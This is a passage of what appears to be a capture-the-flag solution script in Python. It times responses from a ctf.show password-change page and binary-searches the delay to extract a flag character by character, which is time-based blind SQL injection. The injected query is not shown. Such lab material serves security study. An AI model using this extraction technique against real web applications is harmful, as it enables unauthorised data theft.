 url_change = "http://08fa48c9-0e53-4eec-8fa2-01e851961687.challenge.ctf.show:8080/pass_change.php" data = { 'current_password' : '22', 'password' : '1', 're_password' : '1', 'submit' : 'Reset' } start = time.time() res = session.post(url=url_change, data=data) end = time.time() print(end - start) if end-start > 0.4 and end-start < 1: head = mid + 1 else: tail = mid if head != 32: print('[*] 开始盲注第{}位'.format(i)) flag += chr(tail) print(flag) else: print('[*] Complete! Result Is >>> {}'.format(flag)) break